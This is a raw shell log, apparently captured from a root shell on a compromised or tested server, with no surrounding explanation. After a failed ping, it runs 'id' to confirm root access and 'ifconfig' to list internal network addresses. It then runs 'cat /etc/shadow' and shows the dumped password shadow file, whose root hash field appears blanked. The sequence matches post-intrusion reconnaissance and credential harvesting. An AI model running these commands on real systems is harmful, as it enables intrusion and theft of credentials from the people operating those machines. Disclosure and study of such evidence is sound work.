 huiyi.ecloud.1008... huiyi.ecloud.1008... huiyi.ecloud.1008... huiyi.ecloud.1008... +
Run command [ping baidu.com] failed!
[/]$ id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
[/]$ ifconfig
eth0 Link encap:Ethernet HWaddr 02:00:0A:64:0A:18
inet addr:10.100.10.24 Bcast:10.100.10.255 Mask:255.255.255.0
inet6 addr: fe80::aff:fe64:a18/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:820161091 errors:0 dropped:0 overruns:0 frame:0
TX packets:696715821 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:241680853033 (225.0 GiB) TX bytes:1873912787205 (1.7 TiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:184395116 errors:0 dropped:0 overruns:0 frame:0
TX packets:184395116 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:902157500163 (840.1 GiB) TX bytes:902157500163 (840.1 GiB)
[/]$ cat /etc/shadow
root:$ :16363:0:99999:7:::
bin:*:15240:0:99999:7:::
daemon:*:15240:0:99999:7:::
adm:*:15240:0:99999:7:::
lp:*:15240:0:99999:7:::
sync:*:15240:0:99999:7:::
shutdown:*:15240:0:99999:7:::
halt:*:15240:0:99999:7:::
mail:*:15240:0:99999:7:::
uucp:*:15240:0:99999:7:::
operator:*:15240:0:99999:7:::
games:*:15240:0:99999:7:::
gopher:*:15240:0:99999:7:::
ftp:*:15240:0:99999:7:::
nobody:*:15240:0:99999:7:::
dbus:!!:15545::::::
rpc:!!:15545:0:99999:7:::
usbmuxd:!!:15545::::::
avahi-autoipd:!!:15545::::::
oprofile:!!:15545::::::
vcsa:!!:15545::::::
rtkit:!!:15545::::::
abrt:!!:15545::::::
apache:!!:15545::::::
saslauth:!!:15545::::::
postfix:!!:15545::::::
avahi:!!:15545::::::
qpidd:!!:15545::::::
haldaemon:!!:15545::::::